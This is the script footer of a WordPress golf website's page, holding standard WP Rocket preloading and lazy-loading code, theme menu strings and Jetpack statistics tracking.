var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.canadagolf.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='ct-mission-news-js-js-extra'>
/* <![CDATA[ */
var mission_news_objectL10n = {"openMenu":"open menu","closeMenu":"close menu","openChildMenu":"open dropdown menu","closeChildMenu":"close dropdown menu"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-content/themes/mission-news/js/build/production.min.js?ver=6.0.11' id='ct-mission-news-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.3' id='heartbeat-js' defer></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.0.2',blog:'65051524',post:'0',tz:'-5',srv:'www.canadagolf.com'} ]);
	_stq.push([ 'clickTrackerInit', '65051524', '0' ]);
</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.canadagolf.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769009590 -->